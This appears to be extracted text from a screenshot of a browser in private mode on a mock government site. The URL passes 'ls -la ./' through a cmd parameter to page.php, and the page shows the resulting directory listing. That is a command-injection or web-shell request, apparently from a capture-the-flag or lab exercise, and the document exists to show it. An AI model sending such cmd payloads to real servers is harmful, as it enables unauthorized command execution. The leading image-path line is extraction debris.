 paginadelgobiernoreal.gob/W
Navegación privada
paginadelgobiernoreal.gob/WebTestprogress/page.php?cmd=ls -la ./
total 32
drwxr-xr-x 1 root     root     4096 Aug  9 00:31 .
drwxr-xr-x 1 root     root     4096 Aug  9 20:17 ..
-rw-r--r-- 1 root     root     7702 Aug  9 00:31 .advertencia
drwxr-xr-x 1 root     root     4096 Aug  9 02:01 developerPagee
-rw-r--r-- 1 root     root     5514 Aug  7 21:59 index.html
-rw-r--r-- 1 www-data www-data 2498 Aug  9 00:13 page.php